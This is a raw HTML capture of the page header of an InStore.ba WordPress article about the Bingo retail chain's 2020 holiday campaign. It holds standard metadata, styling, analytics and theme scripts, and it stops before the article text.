

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/i-dalje-cemo-biti-zajedno/
body_size: 45125
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>I dalje ćemo biti zajedno - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/i-dalje-cemo-biti-zajedno/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I dalje ćemo biti zajedno - InStore.ba" />
	<meta property="og:description" content="Najveći trgovački lanac u BiH, Bingo d.o.o. je i ove godine pripremio lijepu, toplu prazničnu kampanju pod nazivom “I dalje ćemo biti zajedno”. Cilj ove kampanje je podsjetiti ljude da nisu sami. Koliko god se usamljeno osjećali, u Bingo su uvijek dobrodošli. Praznici su vrijeme za porodična okupljanja, za zajedništvo, za ljubav i dijeljenje. U [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/i-dalje-cemo-biti-zajedno/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2020-11-19T09:54:43+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2020/11/1-2.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/#article","isPartOf":{"@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/"},"author":{"name":"Editor","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677"},"headline":"I dalje ćemo biti zajedno","datePublished":"2020-11-19T09:54:43+00:00","mainEntityOfPage":{"@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/"},"wordCount":225,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2020/11/1-2.jpg","articleSection":["Trgovina"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/","url":"https://instore.ba/i-dalje-cemo-biti-zajedno/","name":"I dalje ćemo biti zajedno - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/#primaryimage"},"image":{"@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2020/11/1-2.jpg","datePublished":"2020-11-19T09:54:43+00:00","breadcrumb":{"@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/i-dalje-cemo-biti-zajedno/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/#primaryimage","url":"https://instore.ba/wp-content/uploads/2020/11/1-2.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2020/11/1-2.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://instore.ba/i-dalje-cemo-biti-zajedno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"I dalje ćemo biti zajedno"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677","name":"Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","caption":"Editor"},"sameAs":["http://www.instore.ba"],"url":"https://instore.ba/author/edina-mizic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/2687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=2687' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fi-dalje-cemo-biti-zajedno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fi-dalje-cemo-biti-zajedno%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
